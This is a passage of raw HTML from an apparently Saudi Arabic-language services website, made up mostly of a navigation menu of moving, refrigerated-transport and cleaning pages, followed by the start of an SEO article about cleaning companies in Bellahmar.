href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d8%ac%d8%a7%d8%b2%d8%a7%d9%86-%d9%88%d8%a7%d9%86%d9%88%d8%a7%d8%b9%d9%87%d8%a7/" class="menu-link">افضل سيارات نقل العفش بجازان وانواعها واسعار سيرات النقل بجازان تعرف عليها</a></li><li class="page_item page-item-6322 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d8%ac%d8%af%d8%a9-%d9%88%d8%a7%d9%86%d9%88%d8%a7%d8%b9%d9%87%d8%a7-%d9%88%d8%a7/" class="menu-link">افضل سيارات نقل العفش بجدة وانواعها واسعار سيارات النقل بجدة تعرف عليها</a></li><li class="page_item page-item-6334 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d8%ad%d8%a7%d8%a6%d9%84-%d9%88%d8%a7%d9%86%d9%88%d8%a7%d8%b9%d9%87%d8%a7-%d9%88/" class="menu-link">افضل سيارات نقل العفش بحائل وانواعها واسعار سيرات النقل بحائل دة تعرف عليها</a></li><li class="page_item page-item-6331 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d8%ae%d9%85%d9%8a%d8%b3-%d9%85%d8%b4%d9%8a%d8%b7-%d9%88%d8%a7%d9%86%d9%88%d8%a7/" class="menu-link">افضل سيارات نقل العفش بخميس مشيط وانواعها واسعار سيرات النقل بخميس مشيط تعرف عليها</a></li><li class="page_item page-item-6337 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d8%b3%d9%83%d8%a7%d9%83%d8%a7-%d9%88%d8%a7%d9%86%d9%88%d8%a7%d8%b9%d9%87%d8%a7/" class="menu-link">افضل سيارات نقل العفش بسكاكا وانواعها واسعار سيرات النقل بسكاكا تعرف عليها</a></li><li class="page_item page-item-6339 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d8%b5%d8%a7%d9%85%d8%b7%d8%a9-%d9%88%d8%a7%d9%86%d9%88%d8%a7%d8%b9%d9%87%d8%a7/" class="menu-link">افضل سيارات نقل العفش بصامطة وانواعها واسعار سيرات النقل بصامطة تعرف عليها</a></li><li class="page_item page-item-6340 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d8%b5%d8%a8%d9%8a%d8%a7-%d9%88%d8%a7%d9%86%d9%88%d8%a7%d8%b9%d9%87%d8%a7-%d9%88/" class="menu-link">افضل سيارات نقل العفش بصبيا وانواعها واسعار سيرات النقل بصبيا تعرف عليها</a></li><li class="page_item page-item-6336 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d8%b9%d8%b1%d8%b9%d8%b1-%d9%88%d8%a7%d9%86%d9%88%d8%a7%d8%b9%d9%87%d8%a7-%d9%88/" class="menu-link">افضل سيارات نقل العفش بعرعر وانواعها واسعار سيرات النقل بعرعر تعرف عليها</a></li><li class="page_item page-item-6335 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d9%86%d8%ac%d8%b1%d8%a7%d9%86-%d9%88%d8%a7%d9%86%d9%88%d8%a7%d8%b9%d9%87%d8%a7/" class="menu-link">افضل سيارات نقل العفش بنجران وانواعها واسعار سيرات النقل بنجران تعرف عليها</a></li><li class="page_item page-item-6332 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d9%8a%d8%b4%d8%a9-%d9%88%d8%a7%d9%86%d9%88%d8%a7%d8%b9%d9%87%d8%a7-%d9%88%d8%a7/" class="menu-link">افضل سيارات نقل العفش بيشة وانواعها واسعار سيرات النقل ببيشة تعرف عليها</a></li><li class="page_item page-item-6327 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d9%8a%d9%86%d8%a8%d8%b9-%d9%88%d8%a7%d9%86%d9%88%d8%a7%d8%b9%d9%87%d8%a7-%d9%88/" class="menu-link">افضل سيارات نقل العفش بينبع وانواعها واسعار سيرات النقل بينبع تعرف عليها</a></li><li class="page_item page-item-6324 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d9%85%d9%83%d8%a9-%d9%88%d8%a7%d9%86%d9%88%d8%a7%d8%b9%d9%87%d8%a7-%d9%88%d8%a7%d8%b3/" class="menu-link">افضل سيارات نقل العفش مكة وانواعها واسعار سيرات النقل مكة تعرف عليها</a></li><li class="page_item page-item-11040 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b4%d8%b1%d9%83%d8%a9-%d8%b4%d8%ad%d9%86-%d9%88%d9%86%d9%82%d9%84-%d8%a7%d8%ab%d8%a7%d8%ab-%d8%a8%d8%ae%d9%85%d9%8a%d8%b3-%d9%85%d8%b4%d9%8a%d8%b7/" class="menu-link">افضل شركة شحن ونقل اثاث بخميس مشيط</a></li><li class="page_item page-item-11998 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d8%a7%d8%a8%d9%87%d8%a7-%d8%b4%d8%b1%d9%83/" class="menu-link">افضل وارخص شركة نقل المبردات بابها شركة الاطلال للنقل البرى ابها</a></li><li class="page_item page-item-11996 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d8%a7%d8%ad%d8%b3%d8%a7%d8%a1/" class="menu-link">افضل وارخص شركة نقل المبردات بالاحساء 0559290599 شركة الاطلال للنقل البرى بالاحساء</a></li><li class="page_item page-item-12003 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d8%a8%d8%a7%d8%ad%d8%a9-%d8%b4/" class="menu-link">افضل وارخص شركة نقل المبردات بالباحة شركة الاطلال للنقل البرى بالباحة</a></li><li class="page_item page-item-11997 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d8%ac%d8%a8%d9%8a%d9%84-%d8%b4/" class="menu-link">افضل وارخص شركة نقل المبردات بالجبيل 0559290599 شركة الاطلال للنقل البرى بالجبيل</a></li><li class="page_item page-item-11991 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d8%ae%d8%b1%d8%ac-%d8%b4%d8%b1/" class="menu-link">افضل وارخص شركة نقل المبردات بالخرج شركة الاطلال للنقل البرى بالخرج</a></li><li class="page_item page-item-11995 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d8%af%d9%85%d8%a7%d9%85-%d8%b4/" class="menu-link">افضل وارخص شركة نقل المبردات بالدمام 0559290599 شركة الاطلال للنقل البرى الدمام</a></li><li class="page_item page-item-12008 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d8%af%d9%88%d8%a7%d8%af%d9%85/" class="menu-link">افضل وارخص شركة نقل المبردات بالدوادمى شركة الاطلال للنقل البرى الدوادمى</a></li><li class="page_item page-item-12011 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6-%d8%b4/" class="menu-link">افضل وارخص شركة نقل المبردات بالرياض شركة الاطلال للنقل البرى الرياض</a></li><li class="page_item page-item-11992 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d8%b7%d8%a7%d8%a6%d9%81-%d8%b4/" class="menu-link">افضل وارخص شركة نقل المبردات بالطائف شركة الاطلال للنقل البرى بالطائف</a></li><li class="page_item page-item-11994 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d9%82%d8%b5%d9%8a%d9%85-%d9%88/" class="menu-link">افضل وارخص شركة نقل المبردات بالقصيم وعنيزة شركة الاطلال للنقل البرى ببريدة</a></li><li class="page_item page-item-11993 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9/" class="menu-link">افضل وارخص شركة نقل المبردات بالمدينة المنورة شركة الاطلال للنقل البرى بالمدينة</a></li><li class="page_item page-item-12009 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d8%a8%d9%8a%d8%b4%d8%a9-%d8%b4%d8%b1%d9%83/" class="menu-link">افضل وارخص شركة نقل المبردات ببيشة شركة الاطلال للنقل البرى بيشة</a></li><li class="page_item page-item-12006 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d8%aa%d8%a8%d9%88%d9%83-%d8%b4%d8%b1%d9%83/" class="menu-link">افضل وارخص شركة نقل المبردات بتبوك شركة الاطلال للنقل البرى بتبوك</a></li><li class="page_item page-item-12000 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d8%ac%d8%a7%d8%b2%d8%a7%d9%86-%d8%b4%d8%b1/" class="menu-link">افضل وارخص شركة نقل المبردات بجازان شركة الاطلال للنقل البرى بجازان</a></li><li class="page_item page-item-11982 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d8%ac%d8%af%d8%a9-%d9%88%d9%85%d9%83%d8%a9/" class="menu-link">افضل وارخص شركة نقل المبردات بجدة ومكة 0500175959 شركة الاطلال للنقل البرى بجدة</a></li><li class="page_item page-item-12007 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d8%ad%d8%a7%d8%a6%d9%84-%d8%b4%d8%b1%d9%83/" class="menu-link">افضل وارخص شركة نقل المبردات بحائل شركة الاطلال للنقل البرى بحائل</a></li><li class="page_item page-item-11999 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d8%ae%d9%85%d9%8a%d8%b3-%d9%85%d8%b4%d9%8a/" class="menu-link">افضل وارخص شركة نقل المبردات بخميس مشيط شركة الاطلال للنقل البرى بخميس</a></li><li class="page_item page-item-12005 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d8%b3%d9%83%d8%a7%d9%83%d8%a7-%d8%b4%d8%b1/" class="menu-link">افضل وارخص شركة نقل المبردات بسكاكا شركة الاطلال للنقل البرى بسكاكا</a></li><li class="page_item page-item-12001 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d8%b5%d8%a8%d9%8a%d8%a7-%d8%b4%d8%b1%d9%83/" class="menu-link">افضل وارخص شركة نقل المبردات بصبيا شركة الاطلال للنقل البرى صبيا</a></li><li class="page_item page-item-12004 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d8%b9%d8%b1%d8%b9%d8%b1-%d8%b4%d8%b1%d9%83/" class="menu-link">افضل وارخص شركة نقل المبردات بعرعر شركة الاطلال للنقل البرى بعرعر</a></li><li class="page_item page-item-12002 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d9%86%d8%ac%d8%b1%d8%a7%d9%86-%d8%b4%d8%b1/" class="menu-link">افضل وارخص شركة نقل المبردات بنجران شركة الاطلال للنقل البرى نجران</a></li><li class="page_item page-item-12010 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d9%8a%d9%86%d8%a8%d8%b9-%d8%b4%d8%b1%d9%83/" class="menu-link">افضل وارخص شركة نقل المبردات بينبع شركة الاطلال للنقل البرى ينبع</a></li><li class="page_item page-item-6316 menu-item"><a href="https://mongize.com/%d8%aa%d8%ae%d8%b2%d9%8a%d9%86-%d9%88%d8%b4%d8%b1%d8%a7%d8%a1-%d8%a7%d8%ab%d8%a7%d8%ab-2/" class="menu-link">تخزين وشراء اثاث</a></li><li class="page_item page-item-6317 menu-item"><a href="https://mongize.com/%d8%aa%d8%ae%d8%b2%d9%8a%d9%86-%d9%88%d8%b4%d8%b1%d8%a7%d8%a1-%d8%a7%d8%ab%d8%a7%d8%ab/" class="menu-link">تخزين وشراء اثاث</a></li><li class="page_item page-item-6296 menu-item"><a href="https://mongize.com/%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d8%a8%d8%b1%d9%8a%d8%af%d8%a9/" class="menu-link">تنظيف بريدة</a></li><li class="page_item page-item-6297 menu-item"><a href="https://mongize.com/%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d8%a8%d8%b1%d9%8a%d8%af%d8%a9-2/" class="menu-link">تنظيف بريدة</a></li><li class="page_item page-item-6300 menu-item"><a href="https://mongize.com/%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d8%ac%d8%a7%d8%b2%d8%a7%d9%86/" class="menu-link">تنظيف جازان</a></li><li class="page_item page-item-6301 menu-item"><a href="https://mongize.com/%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d8%ac%d8%a7%d8%b2%d8%a7%d9%86-2/" class="menu-link">تنظيف جازان</a></li><li class="page_item page-item-6305 menu-item"><a href="https://mongize.com/%d8%ad%d9%85%d8%a7%d9%85-%d8%a7%d9%84%d9%82%d8%b5%d9%8a%d9%85-2/" class="menu-link">حمام القصيم</a></li><li class="page_item page-item-10239 menu-item"><a href="https://mongize.com/%d8%a7%d8%b1%d8%ae%d8%b5-33-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%b9%d9%81%d8%b4-%d8%a8%d8%ac%d8%af%d8%a9-0500817111-%d9%86%d9%82%d9%84-%d8%a7%d8%ab%d8%a7%d8%ab-%d8%a8%d8%ac%d8%af%d8%a9/" class="menu-link">رقم افضل 19 شركة نقل عفش بجدة ارخص شركات نقل الاثاث بجدة عمالة فلبينية مع الفك والتركيب</a></li><li class="page_item page-item-11970 menu-item"><a href="https://mongize.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%b9%d9%81%d8%b4-%d8%a8%d8%ac%d8%af%d8%a9-%d8%b1%d8%ae%d9%8a%d8%b5-%d8%a7%d9%84%d8%a7%d8%b7%d9%84%d8%a7%d9%84-%d8%a7%d9%84%d8%a3%d9%81%d8%b6%d9%84/" class="menu-link">شركة نقل عفش بجدة رخيص &#8211; الاطلال الأفضل في جدة</a></li><li class="page_item page-item-323 menu-item"><a href="https://mongize.com/a-transport-company-from-abha-to-medina/" class="menu-link">شركة نقل عفش من ابها الى المدينة المنورة 0506335248</a></li><li class="page_item page-item-6308 menu-item"><a href="https://mongize.com/%d9%83%d8%b4%d9%81-%d8%ac%d8%af%d8%a9/" class="menu-link">كشف جدة</a></li><li class="page_item page-item-6309 menu-item"><a href="https://mongize.com/%d9%83%d8%b4%d9%81-%d8%ac%d8%af%d8%a9-2/" class="menu-link">كشف جدة</a></li><li class="page_item page-item-6312 menu-item"><a href="https://mongize.com/%d9%85%d9%86%d8%ac%d8%b2-%d8%ac%d8%af%d8%a9/" class="menu-link">منجز جدة</a></li><li class="page_item page-item-6313 menu-item"><a href="https://mongize.com/%d9%85%d9%86%d8%ac%d8%b2-%d8%ac%d8%af%d8%a9-2/" class="menu-link">منجز جدة</a></li><li class="page_item page-item-6292 menu-item"><a href="https://mongize.com/%d9%86%d9%82%d9%84-%d8%b3%d8%a7%d9%8a%d8%aa-%d8%ac%d8%a7%d8%b2%d8%a7%d9%86/" class="menu-link">نقل سايت جازان</a></li><li class="page_item page-item-6293 menu-item"><a href="https://mongize.com/%d9%86%d9%82%d9%84-%d8%b3%d8%a7%d9%8a%d8%aa-%d8%ac%d8%a7%d8%b2%d8%a7%d9%86-2/" class="menu-link">نقل سايت جازان</a></li><li class="page_item page-item-6288 menu-item"><a href="https://mongize.com/6288-2/" class="menu-link">نقل مصطفى</a></li><li class="page_item page-item-6289 menu-item"><a href="https://mongize.com/%d9%86%d9%82%d9%84-%d9%85%d8%b5%d8%b7%d9%81%d9%89/" class="menu-link">نقل مصطفى</a></li><li class="page_item page-item-11303 menu-item"><a href="https://mongize.com/homepage-2/" class="menu-link">Homepage 2</a></li><li class="page_item page-item-11302 menu-item"><a href="https://mongize.com/homepage-1/" class="menu-link">Homepage 1</a></li><li class="page_item page-item-11301 menu-item"><a href="https://mongize.com/homepage-3/" class="menu-link">Homepage 3</a></li><li class="page_item page-item-11289 menu-item"><a href="https://mongize.com/homepage-4/" class="menu-link">Homepage 4</a></li><li class="page_item page-item-11288 menu-item"><a href="https://mongize.com/homepage-5/" class="menu-link">Homepage 5</a></li><li class="page_item page-item-11287 menu-item"><a href="https://mongize.com/" class="menu-link">افضل 19 شركة نقل عفش بجدة 0543133857 شركة الاطلال 2025 ارخص شركات نقل الاثاث بجدة فك وتركيب دليل</a></li><li class="page_item page-item-11294 menu-item"><a href="https://mongize.com/about-us/" class="menu-link">About Us</a></li><li class="page_item page-item-11290 menu-item"><a href="https://mongize.com/quote-form/" class="menu-link">Quote Form</a></li><li class="page_item page-item-11293 menu-item"><a href="https://mongize.com/our-team/" class="menu-link">Our Team</a></li><li class="page_item page-item-11291 menu-item"><a href="https://mongize.com/faq/" class="menu-link">Faq</a></li><li class="page_item page-item-11299 menu-item"><a href="https://mongize.com/projects-style-1/" class="menu-link">Projects Style 1</a></li><li class="page_item page-item-11298 menu-item"><a href="https://mongize.com/projects-style-2/" class="menu-link">Projects Style 2</a></li><li class="page_item page-item-11297 menu-item"><a href="https://mongize.com/projects-style-3/" class="menu-link">Projects Style 3</a></li><li class="page_item page-item-11292 menu-item"><a href="https://mongize.com/services/" class="menu-link">Services</a></li><li class="page_item page-item-11296 current-menu-parent menu-item current-menu-parent"><a href="https://mongize.com/blog-large-image/" class="menu-link">Blog Large Image</a></li><li class="page_item page-item-11295 menu-item"><a href="https://mongize.com/blog-grid-view/" class="menu-link">Blog Grid View</a></li><li class="page_item page-item-11300 menu-item"><a href="https://mongize.com/contacts/" class="menu-link">Contacts</a></li></ul></div></nav></div></div></div></div></div></header>
<div id="content" class="site-content">
<div class="ast-container">
<div id="primary" class="content-area primary">
<main id="main" class="site-main">
<article class="post-8132 post type-post status-publish format-standard hentry category-uncategorized category-247 category-27 category-226 tag-1265 tag-1266 tag-1283 tag-1282 tag-1267 tag-1268 tag-1274 tag-1269 tag-1284 tag-1281 tag-1279 tag-1278 tag-1277 tag-1275 tag-1273 tag-1271 tag-1270 tag-1276 tag-1280 tag-1272 ast-article-single" id="post-8132" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
<div class="ast-post-format- ast-no-thumb single-layout-1">
<header class="entry-header ast-no-thumbnail">
<h1 class="entry-title" itemprop="headline">رقم افضل 19 شركة تنظيف بللحمر ارخص شركات نظافة بللحمر عمالة فلبينية منجز المملكة</h1><div class="entry-meta"> <span class="comments-link"> <a href="https://mongize.com/belhamar-cleaning-company/#respond">اترك تعليقاً</a> </span> / <span class="ast-terms-link"><a href="https://mongize.com/category/uncategorized/">Uncategorized</a>, <a href="https://mongize.com/category/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a7%d8%a8%d9%87%d8%a7-%d9%88%d8%ae%d9%85%d9%8a%d8%b3/">خدمات ابها وخميس</a>, <a href="https://mongize.com/category/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%86%d8%b8%d9%8a%d9%81/">خدمات التنظيف</a>, <a href="https://mongize.com/category/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%86%d8%b8%d9%8a%d9%81/%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d8%a8%d8%a7%d8%a8%d9%87%d8%a7-%d9%88%d8%ae%d9%85%d9%8a%d8%b3/">شركات التنظيف بابها وخميس</a></span> / بواسطة<span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author"> <a title="عرض جميع المقالات بواسطة mongize" href="https://mongize.com/author/mahgoubm66gmail-com/" rel="author" class="url fn n" itemprop="url"> <span class="author-name" itemprop="name"> mongize </span> </a> </span></div></header>
<div class="entry-content clear" itemprop="text">
<h1 style="text-align: right;"><span id="i"><span id="i"><a href="https://mongize.com/cleaning-company-in-jeddah/">&#1575;&#1601;&#1590;&#1604; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; </a></span></span></h1><div id="toc_container" class="toc_wrap_right toc_white no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><ul><li><ul><li><ul><li></ul></li><li><li></ul></li><li><ul><li></ul></li><li><ul><li><ul><li></ul></li><li><li></ul></li><li><ul><li><ul><li><li><li><li></ul></li></ul></li><li><ul><li><li><ul><li><li><ul><li></ul></li></ul></li><li></ul></li><li><ul><li><ul><li></ul></li></ul></li><li><ul><li><ul><li><ul><li></ul></li><li></ul></li><li><ul><li><li></ul></li></ul></li><li><ul><li><ul><li><li><li></ul></li></ul></li><li><ul><li><ul><li><li><li></ul></li><li><li><ul><li></ul></li><li><ul><li></ul></li><li><li></ul></li><li><ul><li><li><li><li><li><li><li><li><li><li><li><li></ul></li></ul></li></ul></div><p style="text-align: right;">&#1575;&#1604;&#1587;&#1604;&#1575;&#1605; &#1593;&#1604;&#1609; &#1575;&#1607;&#1604; &#1605;&#1583;&#1610;&#1606;&#1577; &#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1575;&#1604;&#1603;&#1585;&#1575;&#1605; &#1606;&#1581;&#1606; &#1588;&#1585;&#1603;&#1577; &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577; <a href="https://mongize.com/cleaning-company-in-jeddah/"><strong>&#1575;&#1601;&#1590;&#1604; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; </strong></a> &#1548;&#1606;&#1581;&#1606; &#1588;&#1585;&#1603;&#1577; &#1605;&#1578;&#1582;&#1589;&#1589;&#1577; &#1601;&#1609; &#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1578;&#1593;&#1602;&#1610;&#1605; &#1608;&#1578;&#1593;&#1591;&#1610;&#1585; &#1575;&#1604;&#1601;&#1604;&#1604; 